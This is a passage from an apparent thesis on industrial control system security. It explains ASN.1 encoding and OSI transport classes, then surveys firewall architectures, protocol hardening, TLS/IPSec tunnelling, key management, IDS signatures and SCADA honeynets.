The transfer syntax negotiation allows presentation protocols to agree on one transfersyntax. The other task of the presentation layer is to transform the application layerabstract syntax into transfer syntax and vice versa.
A set of presentation data value definitions associated with an application protocol con-stitutes an abstract syntax. The abstract syntax specification identifies the informationcontent of a given set of presentation data values. It does not identify the transfer syntaxto be used while presentation data values are transferred between presentation entities,nor is it concerned with the local representation of presentation data values [1]. It isthe responsibility of cooperating application entities to determine the set of abstractsyntax they employ in their communication and inform the presentation entities of thisagreement. Knowing the set of abstract syntax to be used by the application entities,the presentation entities are responsible for selecting mutually acceptable transfer syntaxthat preserve the information content and structure of the presentation data values [38].
2For connectionless mode transmission, the sending presentation entity selects the transfer syntax.No transfer syntax negotiation occurs.

22 CHAPTER 2. BACKGROUND
Presentation entities support protocols that enhance the OSI session service in orderto provide a presentation service. The role of the presentation layer is to provide arepresentation of presentation data values in the User data parameters of session serviceprimitives [1].
In OSI, ASN.1 is the description language used to define data types [6]. ASN.1 is basedon the Backus system and uses the formal syntax language and grammar of the Backus-Nauer Form (BNF)[46]. As seen in figure 2.6 MMS uses ASN.1 as abstract syntaxnotation at the presentation layer. An abstract syntax notation is the notation used indefining data structures or set of values for messages and applications. The abstractsyntax notation is then encoded with a set of encoding rules before transmission. Theserules transform any message defined using the abstract syntax notation, in such a waythat the actual bits on the transmission medium carry the semantics of the message tothe receiver. We call such rules encoding rules, and we say that the result of applyingthem to a set of abstract syntax notation defined messages for a given application definesthe transfer syntax for that application [30].
A collection of ASN.1 definitions relating to a common theme (e.g., a protocol specifica-tion) is termed an ASN.1 module. Each module is constructed using the same high levelsyntax:
<module> DEFINITIONS ::=
BEGIN
<linkage>
<declarations>
END
The <module> term names the module. It consists of two parts:
• A module name: A name that provide a textual description of the module.
• An (optional) object identifier: An identifier that provide an authoritativename for the module. This name unambiguously distinguishes the module fromall other defined ASN.1 modules.
The <linkage> term relates this module with other modules. It may include object def-inition imports from other modules and may define which object definitions this modulewishes to export. The last part of the module, the <declaration> term, contains the ac-tual ASN.1 object definitions. There are three kinds of objects defined using ASN.1; type,value and macros. All ASN.1 objects are named using an alphabetic case convention toindicate the kind object the name refers to:

2.6. INDUSTRIAL NETWORK PROTOCOL 23
• Type, the name starts with an uppercase letter, (e..g, Ipaddress). This conventionapplies to both simple types and structured types.
• Value, the name starts with a lowercase letter (e.g., ipNetToMediaPhysAddress).
• Macro, the name consists entirely of uppercase letters (e.g., OBJECT IDENTITY).
ASN.1 types are defined using the syntax below:
NameOfType ::= TYPE
ASN.1 distinguishes between two kinds of data types; simple and structured. [6] defines aset of simple data types (e.g., INTEGER, BOOLEAN) and provide a facility to constructnew elements, structured data types3, with their own typing inherited in the structure.This allows new data types to be defined which are uniquely identifiable within anapplication [38]. The structured types may have optional components, possibly withdefault values. Structured data types use the keywords listed below to construct suchdata types.
• SEQUENCE an ordered collection of one or more types.
• SEQUENCE OF an ordered collection of zero or more occurrences of a giventype.
• SET an unordered collection of one or more types.
• SET OF an unordered collection of zero or more occurrences of a given type.
[30]
To eliminate ambiguity and provide unique identification of data types when they aretransmitted over the network, ASN.1 associates each data type with a tag. This tag is ahandle that identifies a particular ASN.1 data type. Tagging is also used to distinguishcomponent types within a structured type. For instance, optional components of aSET or SEQUENCE type are typically given distinct context-specific tags to avoidambiguity[30]. Other keywords which are relevant for this thesis are CHOICE, ANY,OPTIONAL and DEFAULT. We include a short explanation of these keywords, but werecommend [38] and [30] for a more thorough explanation.
The CHOICE type denotes a union of one or more type alternatives. The ANY typedenotes an arbitrary value of an arbitrary type, where the arbitrary type is possiblydefined in the definition of an object identifier or integer value. The keyword DEFAULTindicates that the value of a component is optional, and assigns a default value to thecomponent when the component is absent. Objects with default values, are assumedto use the default value unless another value is transmitted. As we shall see in section4.2 default values are not encoded in Basic Encoding Rules (BER) for transmission.
3Structured data types are sometimes referred to a constructor types as seen in [38]

24 CHAPTER 2. BACKGROUND
OPTIONAL types in module definition are optional to use and are not encoded to BERunless used.
A tag consists of two parts, a class, which is an optional class name, and a number,which is the tag number within the class represented as a non-negative integer[30]. Thetags are classified into four classes, based on different requirements on the tags [30]:
1. Universal: Available for use within any protocol. The primitive data-types -INTEGER, OCTET string, OBJECT IDENTIFIER, and NULL, are universal.The basic constructors, such as SEQUENCE, also are universal.
2. Application: Available within a specific application. For example, the IpAd-dress data-types is available for use throughout the TCP/IP network managementapplication.
3. Context specific: This data-type is contained in a larger data-type. The identifierhas a unique meaning within the context of the larger data-type. The Contextspecific data type is used in the MMS protocol.
4. Private: Included so that ASN.1 could be used by private organizations to defineproprietary data-types.
There are two ways to tag a type: implicitly and explicitly.
Implicitly tagged types are derived from other types by changing the tag of the un-derlying type. Implicit tagging is denoted by the ASN.1 keywords {{class} {number}}IMPLICIT.
Explicitly tagged types are derived from other types by adding an outer tag to theunderlying type. In effect, explicitly tagged types are structured types consisting of onecomponent, the underlying type. Explicit tagging is denoted by the ASN.1 keywords{{class} {number}} EXPLICIT.
The tag {{class}{number}} alone is the same as explicit tagging, except when the modulein which the ASN.1 type is defined, has implicit tagging by default.
For purposes of encoding, an implicitly tagged type is considered the same as the un-derlying type, except that the tag is different. An explicitly tagged type is consideredlike a structured type with one component, the underlying type. Implicit tags result inshorter encodings, but explicit tags may be necessary to avoid ambiguity if the tag ofthe underlying type is indeterminate (e.g., the underlying type is CHOICE or ANY ).
ASN.1 uses the concept of values to define an instance of a type. These values areoften referred to as abstract values to emphasize that we are considering them withoutany concern for how they might be represented in a computer or on a communicationmedium. ASN.1 values are defined using the syntax below:
nameOfValue NameOfType ::= VALUE

2.6. INDUSTRIAL NETWORK PROTOCOL 25
Finally, ASN.1 uses macros to allow users to define additional semantic information.Macros allows the ASN.1 grammar to be extended to meet the future needs of theabstract syntax designer[38]. ASN.1 macros are defined using the syntax below:
<macro> MACRO ::=
BEGIN
TYPE NOTATION ::= <type syntax>
VALUE NOTATION ::= <value syntax>
<supporting syntax>
END
The <macro> term names the macro, the <type syntax> defines the grammar ruleswhich follows later in the macro definition. Each instance of the macro has a valueassociated with it, the <value syntax> defines the possible values that the macro instancemay take on. The <supporting syntax> provides any additional grammar rules for eitherthe macro’s type or value notation. For more information on the specifics of ASN.1 werefer to [6], [30] and [38].
Transport Layer
The OSI Transport layer protocol (ISO-TP) is described in ISO 8073 and depicted infigure 2.6. It manages sequencing, error control and error recovery on an end-to-end basisto ensure complete and correct data transfer. The OSI Transport layer protocol alsoperforms the translation of transport addresses to network addresses and is responsiblefor flow control, multiplexing and demultiplexing of transport connections. There are fivetransport layer protocols defined in the OSI suite, enumerated from Transport ProtocolClass 0 through Transport Protocol Class 4. These protocols increase in complexityfrom 0-4. We will give a short description of each class before we look further intoTransport Protocol Class 4 which is relevant for this thesis. We will use TCP as a basisof comparison as most readers will be more familiar with TCP:
• Transport Protocol Class 0 (TP0) performs segmentation (fragmentation) and re-assembly functions. TP0 discerns the size of the smallest maximum PDU sup-ported by any of the underlying networks, and segments the packets accordingly.The packet segments are reassembled at the receiver.
• Transport Protocol Class 1 (TP1) performs segmentation (fragmentation) and re-assembly, plus error recovery. TP1 sequences PDUs and will retransmit PDUs orre-initiate the connection if an excessive number of PDUs are unacknowledged.

26 CHAPTER 2. BACKGROUND
• Transport Protocol Class 2 (TP2) performs segmentation and reassembly, as wellas multiplexing and demultiplexing of data streams over a single virtual circuit.
• Transport Protocol Class 3 (TP3) offers error recovery, segmentation and reassem-bly, and multiplexing and demultiplexing of data streams over a single virtualcircuit. It will only work with connection-oriented communications, in which asession must be established before any data is sent. TP3 also sequences PDUsand retransmits them or re-initiates the connection if an excessive number areunacknowledged.
• Transport Protocol Class 4 (TP4) offers error recovery, performs segmentation andreassembly, and supplies multiplexing and demultiplexing of data streams over asingle virtual circuit. TP4 sequences PDUs and retransmits them or re-initiatesthe connection if an excessive number are unacknowledged. TP4 provides reliabletransport service and functions with either connection-oriented or connectionlessnetwork service. TP4 is the most commonly used of all the OSI transport protocols,and is similar to the TCP in the TCP/IP suite.
[32]
Both TP4 and TCP are designed to provide a reliable connection oriented end-to-endtransport service on top of an unreliable network service. This service is sometimesreferred to as COTP is other literature. The underlying network service may lose packets,store them, deliver them in the wrong order or even create duplicate packages. Bothprotocols have to be able to deal with network problems e.g. a sub network stores validpackets and sends them at a later time. TP4 and TCP have a connection, transfer and adisconnection phase. The principles of these phases are also quite similar. One differencebetween TP4 and TCP is that TP4 uses ten different TPDU (Transport Protocol DataUnit) types whereas TCP knows only one. This makes TCP a simpler protocol, but addsthe cost of increased overhead as every TCP header has to contain all possible headerfields. Therefore the TCP header is at least 20 bytes long whereas the TP4 header takesat least 5 bytes. TP4 provides a connection oriented message based service, whereasTCP provides a connection oriented byte based service. Therefore, sequence numbersenumerate and confirm TPDUs on an per message level rather than on a per byte level.Next, sequence numbers are not initiated from a clock counter as in TCP, but ratherstart from 0. A destination reference number is used to distinguish between connections.This number is similar to the destination port number in TCP, but here the referencenumber maps onto the port number and can be chosen randomly or sequentially. Anotherdifference is the way both protocols react in case of a call collision. TP4 opens twobidirectional connections between the TSAPs whereas TCP opens just one connection.TSAP is similar to the port concept used in TCP. TP4 uses a different flow controlmechanism for its messages, it also provides means for quality of service negotiation andmeasurement.

2.7. RELATED WORK 27
2.7 Related work
Byres et al. [11] presents a study to test a DCS protocol to determine if it had vulnera-bilities that could be exploited. They focus the need for new and efficient tools to testthe network security robustness of industrial control devices. Byres et al. have created aframework, blackPeer, in which a test could express a large number of test cases using aformal language. The framework language is based on an attribute grammar. Attributegrammars can solve the test oracle problem as the contextual information can allow forthe production of test data along with the output expected from the device under testing.Attribute grammars can also generate semantically meaningful sequences of PDU’s. Inthis thesis we will examine a DCS protocol for vulnerabilities, but without the supportof a formal framework.
Byres et al. have tested the protocol Modbus over TCP. We will in this thesis focus onManufacturing Message Specification (MMS), analyzing the protocol and it’s securityfunctionality to try to determine possible vulnerabilities in the protocol.
Byres et al. tested two major brands of industrial controllers running the Modbus/TCPprotocol. Using the blackPeer framework, they automated the generation of selectivelymalformed protocol traffic and measured the Device Under Testings (DUT) behavior inresponse to this traffic. In this paper they test two major industrial brand controllers.They ran approximately 5000 protocol conformance tests against the industrial con-trollers and detected more than 60 categories of errors. The majority of these errorswere incorrect responses to malformed traffic from the controllers. They also discoveredthat malformed packets caused the devices to respond in inappropriate ways. In thisthesis we will broaden the scope and test one industrial controller as well as severalindustrial managed switches using a variety of tools. We have mainly focus on usingopen source tools, with the exception of the Mu-4000 protocol fuzzer purchased by ABBCorporate Research Center. As industrial devices converge on an IP platform and haveintegrated web servers and other applications known from the IT world, we have notlimited ourselves to only testing the devices for vulnerabilities in industrial protocolsbut also included other IP based protocols running on the devices.
Based on their findings Byres et al. state that it would be relatively simple for anattacker to inject malicious traffic into a system, and that this could result in the plantoperator losing complete view or control of the control device. We will, based on ouranalysis of the MMS protocol, try to inject custom crafted traffic into the system todetermine the feasibility of such an attack.

Chapter 3
State of the Art
Information security for DCS systems is a relatively new research subject, and thereis currently a lot of research effort put into this discipline. As stated in section 2.1.1;IT security requirements center around confidentiality, integrity and availability issues,the operational requirements are different in automation and DCS systems. The mostimportant requirement in these systems is safety; i.e. the absence of catastrophic con-sequences for humans and environment. However, as a malicious attack on a plant mayendanger the plant’s safety, information security is becoming a factor in a plants safety.As all the new developments in this field of research are too many be summarized here,we only aim to present some developments that we feel are related to our assignment. Wewill particularly focus on security functionality that is commonplace in the informationsecurity world, but seem lacking in the automation industry.
3.1 DCS Networks and Firewalls
A normal defense strategy to protect a network is to use layers of firewalls to sepa-rate different zones of trust. As described in section 2.4.2 there are different classes offirewalls who inspect the packages at different levels in the network stack. To use thesetechnologies to protect DCS networks, special considerations must be made with regardsto real time traffic and communication patterns. This implies that it may not possibleto buffer real-time traffic for an application level packet inspection due to induced delayin critical monitoring systems. On the other hand, a firewall may be unable to inspectan IP package at application level if it does not recognize the protocol. This is often thecase in DCS networks as, to our knowledge, firewall vendors do not implement supportfor higher level DCS protocols in their products. One consequence of this might be thatDCS networks have less that optimal control over network traffic passing through thefirewall.
In [10] Byres et al. have performed a survey of the documentation from security and con-
28

3.1. DCS NETWORKS AND FIREWALLS 29
trol system vendors, standards bodies and end-users. The survey resulted in eight overallarchitectures to protect DCS networks from corporate networks. We have included a listof the different architectures below, but for the specific details on each architecture werefer to [10]:
1. Dual homed computers
2. Dual homed server with personal firewall
3. Packet filtering router/layer 3 switch
4. Two port firewall
5. A router/firewall-based combination
6. Firewall with demilitarized zones
7. Paired firewalls
8. A firewall/VLAN-based combination
They rate the different firewall configurations on three criteria as seen in figure 3.1. Eachcriteria is rated on a scale from one to five. The score of the segregation strategies arecompared in figure 3.1. Byres et al. discusses the different strategies in [10], but we havechosen to include their comments on the comparison.
Figure 3.1: Comparison chart for the enumerated DCS segregation architectures listedabove as proposed by the NISCC.

30 CHAPTER 3. STATE OF THE ART
Byres et al. state that the non-firewall (numbered one, two and three in figure 3.1) basedsolutions, does, on a general basis, not provide suitable isolation between the DCS andcorporate network. They regard the two zone solutions without a DMZ (numbered fourand five), as marginally acceptable but they recommend that it should only be deployedwith extreme care. We observe, despite that solution four got full score on security,it is only regarded as marginally acceptable by Byres et al. The three zone solutions(numbered six, seven and eight) including a DMZ, achieve the highest overall score andare recommended by Byres et al. as the most scalable, manageable and secure solution.
As stated earlier, at the present time most firewall manufacturers are focused on thetraditional Internet protocols and are unaware of the issues presented by industrial pro-tocols, making some of the firewall technologies described in section 2.4.2 less efficient.If the firewall does not recognize the application level protocol it is inspecting, it canonly rely on information from known lower level protocols to make a filtering decision.The industrial devices themselves have no ability to perform packet filtering to restrictwhich hosts may connect to the device or to filter individual messages on applicationprotocol level. This is due to the limited CPU and memory available on such devices.Currently, the solution used is to filter via a firewall or router access control lists basedon TCP port. This provides the end devices with on protection on the application levelas the firewall only makes filtering decisions based on IP addresses, TCP port numbersand protocol flags. This means that any malicious application level command will beaccepted by the firewall as it has no way of inspecting the PDU above the TCP header.
To try to remedy this situation there is an open source project at Sourceforge [Mod07a]that have added support for MODBUS1 over TCP to Linux IPTables2 to determinethe feasibility of adding fine-grained access controls for a automation protocol within ageneral purpose firewall devices [Mod07a]. This tool enables the firewall to inspect thefunction code of the MODBUS PDU header. The function code is a one byte header(with values from 1-255) that instructs the receiving device what action it shall perform.The function codes are usually read and write operations to registers and coils resulting insending commands to a attached device e.g., a motor. For more details on the MODBUSprotocol and the MODBUS over TCP specification we refer to [Mod07b]. We have beenunable to find any similar projects for the MMS but have chosen to include the MODBUSfirewall project to show that DCS Protocol Aware Firewalls are possible to implementand maintain. But now we will look beyond the firewall, at DCS communications.
1MODBUS is one messaging standard for communication among industrial devices, including DCSsystems. It is built on an client server architecture similar to that of MMS. MODBUS has recently beenported to TCP/IP networks. MODBUS/TCP is commonly used by Java applets or ActiveX controls,whereby a user can connected to the embedded web server on an industrial device download the web-based interface for monitoring the end-device and its IO points. Modbus/TCP has no built-in securitymechanisms for authenticating or authorizing the initiator of a request.
2Iptables is a userspace command line program used to configure the Linux 2.4.x and 2.6.x kernels IPv4 packet filtering ruleset Technically IPTables is merely the tool which controls the packet filtering andNetwork Address Translation (NAT) components within the kernel, the name IPTables is often used torefer to the entire infrastructure, including Netfilter, connection tracking and NAT.
3.2. SECURING DCS COMMUNICATION 31
3.2 Securing DCS Communication
Earlier, much of the security in DCS communication systems came from the use ofproprietary protocols instead of the well known open alternatives, leased lines and dial-up lines with secret phone numbers. As leased lines can be tapped, unknown protocolsreversed engineered and phone numbers war-dialed, these ”security through obscurity”measures provide very little real security. Very few DCS protocols have built in securityas they were designed to maximize other features. In [25] Graham and Patel state thatthere are three approaches to enhance the security of DCS protocols.
• Alter the protocols fundamentally, including the lacking security functionality
• Alter the DCS application.
• Wrapping the DCS protocol inside another protocol, without making changes tothe DCSprotocol itself.
We will now look a bit closer these approaches and link them to other relevant issuesand technologies.
3.2.1 Enhanced DCS Protocols
By making enhancements to known protocols the protocol itself could provide securityservices for data objects which associate security with distinct chunks of data [25]. Bymoving a piece of security information associated with the actual data through the net-work one obtain a security mechanism independent of lower layers. The most realisticuse of object security in DCS protocols would be the inclusion of a time stamp and amessage authentication code to prevent replay and man in the middle attacks. Objectsecurity mechanisms are often referred to as security wrappings and tend to be proto-col specific, e.g., S/MIME for Simple Mail Transfer Protocol (SMTP). Chevalier et al.propose in [13] a A High Level Protocol Specification Language for Industrial Security-Sensitive Protocols. As a serious flaw in the enhancement process could have catastrophicconsequences, this method may be used as a formal tool to remove implementation er-rors in the error-prone process of redesigning a DCS protocol. Stamp et al. [43] take amore overall view and state that the security of future DCS systems depend on threeelements.
• Security administration: Secure implementations of technology and proceduresmanaged by effective security administration including enforcement and audit.
• Improved Technology: Better security technology, including DCS-specific ca-pabilities
• Third-party Assessment: Third-party assessment of administration and imple-mentation

32 CHAPTER 3. STATE OF THE ART
Stamp et al. [43] state that the key element of effective security administration is theneed for dedicated security personnel who are knowledgeable about DCS systems. Theyargue that only through constant evaluation and maintenance can DCS security be sus-tained; therefore, effective and sustainable security for DCS depends on effective securitymanagement. The need to have a formalized set of best practices and management pro-cedures, similar to ITIL, is clear, as not every company can afford to hire specializedsecurity personnel. To remedy this the Information Technology Laboratory (ITL) atthe U. S. National Institute of Standards and Technology (NIST) has published a draftnamed guide to supervisory Control and Data Acquisition (SCADA) and Industrial Con-trol systems Security [45]. This document contains guidelines for establishing secureindustrial control systems and can be used as a reference guide to terms and concepts.
The need for improving DCS technology in regard to DCS security issues is clear. Whenmost of the DCS protocols where specified, security was not a major issue. So to remedythis situation Stamp et al. [43] state that one of the desirable advancements in DCStechnology is the development of secure DCS protocols. These protocols must addressthe security issues lacking in today’s protocols such as object security at applicationlevel, message integrity and encryption. Stamp et al. give voice to the opinion thatthe vendors and implementers industry will react favorably to the industry’s desire forDCS security features when the opportunity to gain competitive edge through securitycapabilities become apparent. An indication that the industry is starting to realize thismay by that we are writing this thesis and looking into specific security issues withregard to DCS networks. Stamp et al. also points out that the standards bodies canfacilitate security amelioration in DCS protocols by educating stakeholders, in additionto influencing efforts within to focus on protocol security.
Swaminathan et al. [47] describe a generic protocol by which network security can beincluded in existing Fieldbus systems. Even though their solution does not provide objectsecurity, we have chosen to include it here as an example of protocol enhancement. Theenhancement makes use of a 56-bit Data Encryption Standard (DES) cipher for data-encryption through a digital signal processor. Swaminathan et al. state that, as thesedigital signal processors are already embedded in many state-of-the-art field devicestoday, no additional hardware upgrade is required to make the transition to the secureprotocol. Even though a 56 bit DES cipher is no longer considered secure3, it is a steptowards a more secure protocol. We clearly see the need to make a trade-off betweenkey length and the limited processing power available in embedded devices. The Thirdparty assessment from Stamp et al. [43] will be discussed in section 3.5.
3In 1998 the Electronic Frontier Foundation won the RSA DES Challenge II-2 contest by breakingthe 56-bit DES key in less than 3 days [DES07].

3.2. SECURING DCS COMMUNICATION 33
3.2.2 Enhancing the DCS Application
Instead of changing the DCS protocol, security can be enhanced by applying standardsecurity technologies to DCS applications. The process of enhancing DCS applicationswill most likely involve changes in data and control structures in the application as wellas revising the message format to accommodate security features such as authenticationand encryption. This approach provides end to end security at the application level,and can be tailored to the applications needs. It is important to note that it will alwaysbe the entities with least processing power and memory who will place an upper boundon the security features implemented in the application. We feel that the altering ofmessage format is an enhancement of the DCS protocol and not an enhancement of theDCS application as Graham and Patel [25] argue. Even though e.g., MMS is definedthrough ASN.1 structures and ASN.1 resides at the OSI presentation layer, we still thinkof MMS as a protocol and not so much as a part of the application. We realize thatthe boundary between application and protocol at the application level of the protocolstack are diffuse, but we would argue that an alteration of the MMS message format isan enhancement of the protocol.
Graham and Patel point out that there might be export and licensing issues related to en-cryption which must be dealt with. In DCS applications, data integrity and data originassurance might be more important than pure encryption as it prevents man-in-the-middle attacks. Such functionality can be implemented through message authenticationobjects or hash algorithms. The Distributed Network Protocol (DNP3) technical com-mittee has estimated that a total of 59 to 77 bytes must be added to every protectedmessage [25]. As the processing time of encryption versus hashing may be different, [25]proposes to only encrypt control messages, but to authenticate all messages. Hash al-gorithms for authentication has the advantage that it may be implemented in hardwareand thus removing the load of hashing from the main processing unit, but the cost ofsuch a chip might be prohibitive.
3.2.3 Wrapping and Tunneling
This approach involves tunneling the DCS protocol inside another protocol and is themost commonly used approach today. Depending on which level we want the tunnel,we can use different protocols and security protocols. In table 3.1 we present commonsecurity protocols and their features. The two most used security protocols for tunnelingin DCS networks today are Transport Layer Security (TLS)4 or IPSec5.
4TLS is a replacement for Netscape’s earlier Secure Sockets Layer (SSL) protocol. Protocols such asHTTP, IMAP, POP3, and SMTP use TLS to establish secure connections over a network.
5IPSec (Internet Protocol Security) is a standard for security at the network layer. IPSec is usedin virtual private networks (VPN) and for remote user access through dial-up connection to privatenetworks. IPSec ensures confidentiality, integrity, and authenticity of data communications across apublic network.

34 CHAPTER 3. STATE OF THE ART
layer Protocol Security protocol Confidentiality Integrity Authentication
Application
SOAP WS-security yes yes data origin
SMTPPGP/GnuPG yes yes messageS/MIME yes yes message
HTTP HTTP digest no no user
Transport TCPSSH yes yes serverSSL/TLS yes yes server
Internet IP IPSec yes yes host
LinkPPP CHAP/PAP no no clientBluetooth Bluetooth security yes yes deviceWLAN 802.11 WEP/WPA/802.1X yes yes device
Table 3.1: The network layers and common security protocols [19].
Transport Layer Security (TLS)
TLS is already well known for securing web communication between clients and servers.TLS provides secure communications over TCP/IP and is used in e.g., commercial onlinestores. TLS technology provides mutual authentication and integrity through the useof digital signatures and confidentiality through encryption, and protects against bothman in the middle and replay attacks. By wrapping the DCS protocol in a TLS wrapperwe get a fast and cost-effective solution as no changes will be made to any protocols.The TLS protocol includes two sub-protocols: the TLS record protocol and the TLShandshake protocol. The TLS record protocol defines the format used to transmit data.The TLS handshake protocol involves using the TLS record protocol to exchange aseries of messages between an TLS-enabled server and an TLS-enabled client when theyfirst establish an TLS connection. TLS is based on asymmetric keys (PKI) and eachhost possesses a certificate, e.g., X.509 certificates, and uses these certificates in TLShandshake protocol (the four-way handshake) to establish a shared session key[17].
There have been found several vulnerabilities in TLS, e.g., [Mul07], so to use this ap-proach in DCS and other critical systems would require a strict patch regime of TLSimplementation.
TLS relies on TCP to provide reliable network transport, and can therefore not secureUDP communication, so this approach may not be useful for protocols using both TCPand UDP.
Internet Protocol Security (IPSec)
Security can also be implemented at the network layer through IPSec. IPSec is basedon the concept of two (or more) hosts sharing a security association (SA) and in used inVirtual Private Network (VPN). An SA may be seen as the establishment/exchange of

3.2. SECURING DCS COMMUNICATION 35
shared security information between two network entities to support secure communica-tion. IPSec can be run in either tunnel mode or transport mode. Tunnel mode is mostlyused between gateways, or between end-users and a gateway; the gateway acting as aproxy for the hosts behind it. In this mode the whole IP package is protected by IPSecheaders as it is encapsulated in another IP package before it is sent between tunnel end-points. In Transport mode it is only the IP payload that is protected by IPSec headers.It is used between end-users or between an end-user and a gateway, if the gateway isbeing treated as a host.
IPSec provides authentication and encryption services through two PDU headers. Theauthentication header (AH) provides several types of protection [23]:
• Connectionless integrity: This functionality guarantee that the message thatis received is the exact one that was sent and that no message tampering hasoccurred.
• Data origin authentication: This functionality guarantee that the message infact was sent by the apparent originator and not by another user masquerading asthe supposed message originator.
• Replay protection: This functionality assures that the same message is notdelivered multiple times and that messages are not delivered grossly out of order.The use and implementation of replay protection is optional.
The other IPSec header is the Encapsulating Security Payload (ESP) header. The ESPheader provide the following functionality.
• Confidentiality: A guarantee that, even if the message is read by an eavesdrop-per, the contents are not understandable except to the authorized recipient.
• Traffic analysis protection: This functionality is only available in tunnel mode.It assures that an eavesdropper cannot determine who is communicating withwhom or the frequency and volume of communication between specific entities.
Before IPSec sends authenticated or encrypted data, all entities sharing an SA mustagree on the encryption algorithm and key or keys to use. IPSec uses the Internet KeyExchange (IKE) protocol as a framework to establish and negotiate keys. The firstphase is to use Internet Security Association and Key Management Protocol (ISAKMP)to establish a secure, authenticated channel, an SA, between the communicating peers.This is called the ISAKMP Security Association (SA). Using this SA the two peersgenerate a Diffie-Hellman6 shared value that is used as the basis for a symmetric key.This key is then used to encrypt further IKE communication for negotiation of an IPSec
6For more information on the Diffie-Hellman key exchange we refer to [37]. Some implementationsmight use the OAKLEY Key Determination Protocol instead of pure Diffie-Hellman. The OAKLEYprotocol is based on Diffie-Hellman but provides added security through authentication of the partici-pants in the Diffie-Hellman exchange and protection against replay attacks through nounces. For moreinformation on OAKLEY we refer to [34]

36 CHAPTER 3. STATE OF THE ART
SA [23]. IPSec can also use a Public Key Infrastructure (PKI) solution to negotiate thesymmetric keys.
3.2.4 Key Management in DCS Networks
As we have seen above, both the TLS and IPSec, as well as the secure Fieldbus [47],solution are keyed solutions, i.e. all communication entities must possess a key beforesecure communication may commence. Both symmetric and public techniques are usedin DCS networks and the use of keys pressent new issues regarding key management,which must be addressed. This could be especially important in DCS networks as someof the communicating parties might sit on the top of a pole in some remote locationor in an environment not suited for humans. A secure channel for key distribution andrevocation is needed for key management in such systems. One must assume that anydevice possessing a key exhibits a reasonable physical security to protect the key. In[9] Beaver et al. propose a key management solution for DCS systems, introducinga Cryptographic authority (CA) to the DCS network. This entity also doubles as akey distribution center responsible for generation, distribution and revocation of keys.Swaminathan et al. [47] also introduce a key distributor entity on the highest networklevel in the secure Fieldbus protocol. They also used a time-stamp in the key exchangeprocess to ensure the freshness of the key. The solution of Beaver et al. [9] uses bothsymmetric and public key cryptography. Peer to peer communication uses public keycryptography and master-slave communication is based on symmetric keying. They alsopropose to distribute the first long term key manually during installation of the device.Based on this long term key they generate a key hierarchy in cooperation with the CA.
In A Key Management Architecture for SCADA Systems [14] Dawson et al. proposes anew system, SCADA Key Management Architecture (SKMA), based on that of Beaveret al. [9] with the following advantages. SKMA is purely based on symmetric encryp-tion techniques, simplifying implementation and minimizing overhead. By removing thepublic key cryptography, the process of encryption becomes less processor intensive assimpler encryption schemes such as RC4 [18] may be used. Also implementation time willbe reduced as one does not have to differentiate between peer-to-peer and master-slavecommunication. This also reduces the number of keys that must be stored in each devicelimiting the memory used for encryption keys. They also propose some simplification inthe protocol for key exchange.
3.3 IDS for Distributed Control System (DCS)
Many guidelines such as National Institute of standards and technology (NIST) guideto supervisory control and data acquisition and industrial control system security [45]recommend the use of IDS in DCS systems. But there are very few signature setsavailable for DCS protocols. As stated in 2.4.1 there are different types of IDS systems.

3.4. DCS HONEYNET 37
As a host-based IDS would be too resource consuming for most embedded devices, IDSin DCS networks must be network based IDS. In [33] Paul Oman and Matthew Phillipshave created a model DCS testbed used for IDS experimentation. As part of their teststhey have increased the systems logging of network events to provide improvementsin security and auditing capabilities. Their goal is to show that existing technologiescan be extended to DCS networks in a cost effective manner, improving the intrusiondetection and event monitoring in process control networks in the process. By writingIDS signatures for their devices they were able to monitor the network for commandscapable of causing damage to the system. These signatures included alerts for failedpassword attempts, commands to change passwords and firmware uploads in addition toevent monitoring with threshold reports. From their ”proof-of-concept” implementationthey found that real-time monitoring of DCS communications is possible via protocolspecific IDS analysis through COTS products (e.g., Snort [Sno07]) [33]. The increasedlogging also reduced the time used to recover from faults.
Digital Bond [Dig07] has developed and released a set of DCS IDS signatures. Thesesignatures identify possible attacks through protocol fuzzing, unauthorized DCS com-munication, and use of protocol that is rare and extremely dangerous if misused. Thesesignature are developed for Snort and are publicly available for download at [SCA07c].The current signature set contain signatures for DNP3, Inter-Control Center Commu-nications Protocol (ICCP) and Modbus TCP. The development of IDS signatures forSnort show that the industry is currently developing IDS solutions for DCS networks.
3.4 DCS Honeynet
There is still little information about DCS vulnerabilities and attacks, despite the grow-ing awareness of security issues in industrial networks. As there, to our knowledge, arenot any public vulnerability reporting such as CERT or BugTraq for vendor advisoriesand vulnerabilities found in industrial devices, there are very little known about whatvulnerabilities exist in such devices today. We are aware of British Columbia Instituteof Technology (BCIT) vulnerability database, but this is not open to the public. Thatmeans that we must use other means to gain information. One way to gain informationabout hacker activities is to deploy a honeypot.
The term honeypot or honeytrap was used during the cold war as a name for employingsexual entrapment to gain information from an enemy. In computer terminology, a honeypot is a system set up to attract and be compromised by attackers for the purpose ofdeflecting them from real systems and learning from the attackers. The concept of usinghoneypots is not a new concept it the IT world. In the book The Cuckoo’s Egg [44],we follow Cliff Stoll‘s hunt for a hacker using honey pot like methods. He posted fakedata he knew the hacker would find interesting to keep the hacker occupied in his systemwhile he was tracing him.

38 CHAPTER 3. STATE OF THE ART
RFC 2828 [40] defines a honeypot as “A system (e.g., a web server) or a system resource(e.g., a file on a server), that is designed to be attractive to potential crackers andintruders, like honey is attractive to bears.” The RFC also refers to entrapment underhoneypots, and defines entrapment as ”The deliberate planting of apparent flaws in asystem for the purpose of detecting attempted penetrations or confusing an intruderabout which flaws to exploit.”. This definition seems somewhat tedious so we prefer theshorter definition of Spitzner in [42] where he defines honeypots as a “security resourcewho’s value lies in being probed, attacked or compromised”. A honeynet is a collectionof honeypots paired with a network-based IDS.
Digital Bond has designed and deployed DCS Honeynet [SCA07a]. This honeynet ap-pears to an attacker to be a Programmable Logic Controller (PLC) used in SCADA andcontrol systems. Their honeynet is only available to their subscribers, but they seemto base their implementation on the Honeynet project[The07d] using their own DCSsignatures for Snort [Sno07].
Instead we will focus on the SCADA honeynet project [SCA07b], an open source alter-native from Sourceforge.net. The project’s goal is to determine feasibility of building asoftware-based framework to simulate a variety of industrial networks such as SCADA,DCS, and PLC architectures [SCA07b]. They have released a set of Honeyd 7 virtualhoneypot scripts as a proof-of-concept code, enabling a single Linux host to simulatemultiple industrial devices and complex network topologies. The implementation usesIDS technologies to detect and monitor the honeynet
The SCADA honeynet project [SCA07b] proposes several uses for their code:
• Build a HoneyNet for attackers, to gather data on attacker trends and tools.
• Provide a scriptable industrial protocol simulators to test a real live protocol im-plementation.
